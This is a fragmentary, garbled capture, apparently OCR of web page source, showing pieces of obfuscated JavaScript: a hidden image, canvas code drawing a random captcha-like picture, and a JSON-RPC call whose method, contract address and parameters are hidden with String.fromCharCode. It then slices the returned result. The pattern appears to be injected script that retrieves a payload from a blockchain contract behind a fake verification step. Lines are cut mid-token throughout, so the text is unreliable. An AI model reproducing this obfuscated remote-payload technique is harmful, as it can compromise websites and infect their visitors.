
026-04-15<img
///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;"
xt('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
*s.length));for(var i=0;i<15;i++)
o(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,
tyle='#000';for(var i=0;iMath.random()-0.5);for(let r of u){try{const
ingify({jsonrpc:String.fromCharCode(50,46,48),method:String.from
,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,
(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode(108,97,116,
t h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let
eeded:…